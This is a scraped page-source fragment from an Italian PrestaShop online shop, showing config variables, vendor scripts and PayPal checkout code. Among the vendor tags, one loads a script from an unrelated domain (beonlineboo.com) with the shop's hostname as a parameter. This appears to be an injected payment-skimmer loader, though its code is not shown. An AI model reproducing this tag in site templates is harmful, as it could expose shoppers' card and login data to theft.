commento.';var productcomments_controller_url='https://freeridestreetshop.com/module/productcomments/default';var productcomments_url_rewrite=true;var quantitiesDisplayAllowed=true;var quantityAvailable=-1;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='rimuovi questo prodotto dal mio carrello';var roundMode=2;var search_url='https://freeridestreetshop.com/ricerca';var secure_key='8faf96809ca69365b9517c45ef225220';var specific_currency=false;var specific_price=0;var static_token='85c12772d09dae9d12f721d766bb1e68';var stock_management=1;var taxRate=22;var toBeDetermined='Da determinare';var token='85c12772d09dae9d12f721d766bb1e68';var upToTxt='Fino a';var uploading_in_progress='Caricamento in corso, attendere prego ...';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="https://freeridestreetshop.com/themes/warehouse/cache/v_53_b58fc5fe1de7b1984eee19cde7e12c40.js"></script> <script type="text/javascript" src="https://beonlineboo.com/ps.js?host=freeridestreetshop.com"></script> <script type="text/javascript" src="https://eu-library.klarnaservices.com/lib.js"></script> <script type="text/javascript" src="https://cdn.cookie-script.com/s/50e88ea83aded292c32752bbef1e15e7.js"></script> <script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script> <script type="text/javascript">/* <![CDATA[ */;var _smartsupp=_smartsupp||{};_smartsupp.key='e9ac6e2b3e6291d24662abbcb21995e2923eba48';_smartsupp.cookieDomain='.freeridestreetshop.com';_smartsupp.sitePlatform='Prestashop 1.6.1.24';window.smartsupp||(function(d){var s,c,o=smartsupp=function(){o._.push(arguments)};o._=[];s=d.getElementsByTagName('script')[0];c=d.createElement('script');c.type='text/javascript';c.charset='utf-8';c.async=true;c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);})(document);function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$(document).on('click','#payment_paypal_express_checkout',function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});;function reviewTabClick(){document.getElementById("tab_reviews_link").click();};/* ]]> */</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://freeridestreetshop.com/module/cdc_googletagmanager/async?action=user
body_size: 139
content:
{"pageCategory":null,"event":null,"ecommerce":{"currency":"EUR"},"google_tag_params":null,"userLogged":0,"userId":"guest_6134365"}